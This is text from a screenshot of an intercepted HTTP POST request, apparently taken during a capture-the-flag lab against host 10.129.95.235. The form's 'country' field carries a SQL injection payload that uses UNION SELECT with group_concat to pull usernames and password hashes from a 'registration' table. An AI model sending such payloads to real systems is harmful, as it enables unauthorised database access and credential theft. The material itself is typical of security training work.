 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 10.129.95.235
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:137.0) Gecko/20100101
Firefox/137.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 102
9 Origin: http://10.129.95.235
10 Connection: keep-alive
11 Referer: http://10.129.95.235/
12 Cookie: user=4c0a5745f9a097cb6cf013083e4dae10
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username=alvruigu2&country=Burundi' union select
group_concat(username,userhash) from registration-- -